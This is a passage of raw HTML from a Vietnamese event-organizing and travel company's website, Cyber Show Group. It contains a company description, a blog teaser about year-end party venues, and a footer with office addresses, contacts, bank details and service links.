in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2018/05/to-chuc-tiec-sinh-nhat-cong-ty-1.jpg?modified=2018-05-17T23:27:09"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Top 5 nhà hàng ấn tượng cho tiệc tất niên tại TP.HCM</h3><div class="hidden md:block"><div class="line-clamp-2">Tổ chức Tiệc tất niên – một trong những buổi lễ quan trọng vào cuối năm được các doanh nghiệp tổ chức. Là cột mốc đánh dấu cho kết thúc năm cũ; và mở đầu cho năm mới thuận lợi, may mắn hơn. Bởi vậy, các quý doanh nghiệp đặc biệt chú trọng đến khâu […]<br /></div></div></div></div></div></a></div></div></div></div></div></section><section data-slot="about-block" class="bg-ts-cultured py-15 lg:py-20"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="space-y-10"><div><div class="grid grid-cols-12 gap-y-4 lg:gap-x-8 lg:gap-y-0"><div data-slot="col" class="col-span-full"><div class="space-y-2"><h2 data-slot="typography" class="text-[24px] leading-[34px] lg:text-[30px] lg:leading-[40px] font-extrabold text-ts-blue-1 uppercase">Cyber Show Group</h2></div></div></div></div><div><div class="grid grid-cols-12 gap-y-8 lg:gap-x-12 lg:gap-y-0"><div data-slot="col" class="col-span-full lg:col-span-6"><p>Năm 2025 đánh dấu quá trình gần 10 năm hình thành và phát triển của Cyber Show Group. Là một thương hiệu Tổ chức Sự Kiện và Du Lịch uy tín hàng đầu tại Việt Nam, Cyber Show Group luôn tiên phong trong việc tạo ra những chương trình sự kiện, du lịch mới mẻ, sáng tạo. Được sự tín nhiệm của nhiều khách hàng, doanh nghiệp lớn nhỏ trong và ngoài nước.<br /><br />Sở hữu đội ngũ nhân sự dày kinh nghiệm chuyên môn cao, trách nhiệm và nhiệt huyết. Kết hợp với các trang thiết bị âm thanh ánh sáng hiện đại trải dài khắp các tỉnh miền Nam, Cyber Show Group cam kết mang lại những đột phá cho doanh nghiệp. Giúp quý khách đạt được những hiệu quả thiết thực về mặt kinh tế cũng như những mục tiêu, giá trị thông điệp.</p></div><div data-slot="col" class="col-span-full lg:col-span-6 lg:col-start-7"><div data-slot="stretched-link" class="group/button block h-full overflow-hidden rounded-2xl border"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(9/16*100%)]"><img alt="Map" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="/images/map.jpg"/></div></div></div></div></div></div></div></section></main><footer id="site-footer" class="site-footer"><div class="relative py-15 lg:py-20"><img alt="bg-footer" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="/images/bg-footer.jpg"/><div class="from-ts-blue-1 to-ts-blue-2 absolute inset-0 z-1 size-full bg-gradient-to-br opacity-80"></div><div class="relative z-2"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="space-y-12"><div class="shadow-3xl h-full overflow-hidden rounded-2xl bg-white"><div class="p-6"><div class="grid grid-cols-12 gap-y-12 lg:gap-x-8 lg:gap-y-0"><div data-slot="col" class="col-span-full lg:col-span-4"><div class="space-y-6"><div data-slot="typography" class="text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase">Địa chỉ văn phòng</div><div><div><div class="pb-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><div class="bg-ts-blue-1/25 inline-flex size-4 shrink-0 grow-0 basis-4 items-center justify-center rounded-full"><div class="bg-ts-blue-1 inline-flex size-2 rounded-full"></div></div></div><div class="shrink-0 grow basis-[0%] px-2"><div class="mt-0.5">Trụ sở: <!-- -->2695/19 Phạm Thế Hiển, Phường Bình Đông, TP Hồ Chí Minh</div></div></div></div></div><div class="border-t border-dashed pt-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><div class="bg-ts-blue-1/25 inline-flex size-4 shrink-0 grow-0 basis-4 items-center justify-center rounded-full"><div class="bg-ts-blue-1 inline-flex size-2 rounded-full"></div></div></div><div class="shrink-0 grow basis-[0%] px-2"><div class="mt-0.5">Văn phòng đại diện: <!-- -->843/52 Nguyễn Kiệm, Phường Hạnh Thông, TP Hồ Chí Minh</div></div></div></div></div></div></div></div></div><div data-slot="col" class="col-span-full lg:col-span-8 lg:col-start-5"><div class="grid grid-cols-12 gap-y-12 lg:gap-x-8"><div data-slot="col" class="col-span-full lg:col-span-6"><div class="space-y-6"><div data-slot="typography" class="text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase">Thông tin liên hệ</div><div><div><div class="pb-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-barcode mt-1.5 size-4 text-[#17a2b8]"><path d="M3 5v14"></path><path d="M8 5v14"></path><path d="M12 5v14"></path><path d="M17 5v14"></path><path d="M21 5v14"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2">Mã số thuế<!-- -->:<!-- --> <button type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_68opqt5fiuqkivb_" data-state="closed" data-slot="popover-trigger" class="text-ts-link inline-flex space-x-2 font-bold lg:cursor-pointer lg:hover:underline"><span>314931264</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clipboard-copy mt-1.25 size-4"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"></rect><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2"></path><path d="M16 4h2a2 2 0 0 1 2 2v4"></path><path d="M21 14H11"></path><path d="m15 10-4 4 4 4"></path></svg></button></div></div></div></div><div class="border-t border-dashed py-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 24 24" class="mt-1.5 size-4 text-[#c5221f]"><path fill="currentColor" d="M24 4.5v15c0 .85-.65 1.5-1.5 1.5H21V7.387l-9 6.463-9-6.463V21H1.5C.649 21 0 20.35 0 19.5v-15c0-.425.162-.8.431-1.068C.7 3.16 1.076 3 1.5 3H2l10 7.25L22 3h.5c.425 0 .8.162 1.069.432.27.268.431.643.431 1.068z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2">Email<!-- -->:<!-- --> <button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">lam.duong@trinity.com.vn</button></div></div></div></div><div class="border-t border-dashed py-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone mt-1.5 size-4 text-[#28a745]"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2">Mr. Lâm<!-- -->:<!-- --> <button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">0979.505.563</button></div></div></div></div><div class="border-t border-dashed pt-4"><div><div class="-mx-2 flex flex-nowrap"><div class="w-auto shrink-0 grow-0 basis-auto px-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-phone mt-1.5 size-4 text-[#28a745]"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></div><div class="shrink-0 grow basis-[0%] px-2">Mr. Tâm<!-- -->:<!-- --> <button class="text-ts-link font-bold lg:cursor-pointer lg:hover:underline">0907.525.804</button></div></div></div></div></div></div></div></div><div data-slot="col" class="col-span-full lg:col-span-6"><div class="space-y-6"><div data-slot="typography" class="text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase">Tài khoản ngân hàng</div><div><div class="space-y-6"><div><div class="overflow-hidden rounded-2xl border border-dashed p-6"><div>Người nhận<!-- -->: <span class="font-bold">CONG TY TNHH TRINITY</span></div><div>Số tài khoản<!-- -->:<!-- --> <button type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_ip9qt5fiuqkivb_" data-state="closed" data-slot="popover-trigger" class="text-ts-link inline-flex space-x-2 font-bold lg:cursor-pointer lg:hover:underline"><span>60175630808</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clipboard-copy mt-1.25 size-4"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"></rect><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2"></path><path d="M16 4h2a2 2 0 0 1 2 2v4"></path><path d="M21 14H11"></path><path d="m15 10-4 4 4 4"></path></svg></button></div><div>Ngân hàng<!-- -->: <span class="font-bold">Sacombank (chi nhánh Cầu Kiệu)</span></div></div></div></div></div></div></div><div data-slot="col" class="col-span-full lg:col-span-6"><div class="space-y-6"><div data-slot="typography" class="text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase">Thành viên Cyber Show Group</div><div><div class="-m-3 flex flex-wrap items-center"><div class="inline-flex w-auto shrink-0 grow-0 basis-auto p-3"><div data-slot="stretched-link" class="inline-flex"><div class="relative h-15 w-33.75 overflow-hidden xl:h-20 xl:w-45"><img alt="Trinity Agency" loading="lazy" decoding="async" data-nimg="fill" class="object-contain object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2025/04/trinity-agency-logo.webp?modified=2025-07-25T11:28:14"/></div></div></div></div></div></div></div><div data-slot="col" class="col-span-full lg:col-span-6"><div class="space-y-6"><div data-slot="typography" class="text-[18px] leading-[28px] lg:text-[20px] lg:leading-[30px] font-bold text-ts-blue-1 uppercase">Kết nối với Cyber Show Group</div><div><div class="-m-2 flex flex-wrap items-center"><div class="inline-flex w-auto shrink-0 grow-0 basis-auto p-2"><a data-slot="stretched-link" target="_blank" rel="nofollow" aria-label="Facebook" class="inline-flex" href="https://www.facebook.com/trinity.com.vn/"><div class="relative size-10 overflow-hidden"><img alt="Facebook" loading="lazy" decoding="async" data-nimg="fill" class="object-contain object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2025/04/footer-facebook-icon.svg?modified=2025-04-19T14:14:09"/></div></a></div><div class="inline-flex w-auto shrink-0 grow-0 basis-auto p-2"><a data-slot="stretched-link" target="_blank" rel="nofollow" aria-label="Youtube" class="inline-flex" href="https://www.youtube.com/@cybershow6226"><div class="relative size-10 overflow-hidden"><img alt="Youtube" loading="lazy" decoding="async" data-nimg="fill" class="object-contain object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2025/04/footer-youtube-icon.svg?modified=2025-04-19T14:14:16"/></div></a></div></div></div></div></div></div></div></div></div></div><ul class="grid grid-cols-12 gap-y-4 md:gap-x-8"><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Town Hall meeting" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/townhall-meeting/"><span>Town Hall meeting</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Leadership meeting" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/leadership-meeting/"><span>Leadership meeting</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Kick Off meeting" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/kick-off-meeting/"><span>Kick Off meeting</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Tổ chức Company Trip" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/company-trip/"><span>Tổ chức Company Trip</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Outing Trip" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/outing-trip-du-lich-da-ngoai/"><span>Outing Trip</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Công ty tổ chức Team Building" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/cong-ty-to-chuc-team-building-tai-tphcm/"><span>Công ty tổ chức Team Building</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Công ty Tổ Chức Sự Kiện" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/cong-ty-to-chuc-su-kien-chuyen-nghiep/"><span>Công ty Tổ Chức Sự Kiện</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Tổ chức Khánh Thành" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/quy-trinh-to-chuc-le-khanh-thanh/"><span>Tổ chức Khánh Thành</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Tổ chức Lễ Kỷ Niệm" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/le-ky-niem/"><span>Tổ chức Lễ Kỷ Niệm</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Tổ chức Tiệc Tất Niên" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/y-tuong-to-chuc-tiec-tat-nien/"><span>Tổ chức Tiệc Tất Niên</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="" aria-label="Tổ chức Khai Trương" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/thoi-diem-kich-ban-to-chuc-le-khai-truong/"><span>Tổ chức Khai Trương</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="_blank" aria-label="Tổ chức Lễ Ra Mắt Sản Phẩm" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/le-ra-mat-san-pham-moi/"><span>Tổ chức Lễ Ra Mắt Sản Phẩm</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="" aria-label="Tổ chức Event" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/to-chuc-event/"><span>Tổ chức Event</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="" aria-label="Tổ chức Year End Party" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/year-end-party-la-gi/"><span>Tổ chức Year End Party</span></a></span></li><li class="col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2" data-slot="col"><span class="inline-flex w-auto shrink-0 grow-0 basis-auto"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right mt-1 size-4 text-white"><path d="m9 18 6-6-6-6"></path></svg></span><span class="inline-flex shrink-0 grow basis-[0%]"><a data-slot="stretched-link" target="" aria-label="Net Q7" class="text-[14px] leading-[24px] font-normal text-white lg:hover:underline" href="https://cybershow.vn/quan-net-quan-7/"><span>Net Q7</span></a></span></li><li class="col-span-full md:col-span-6 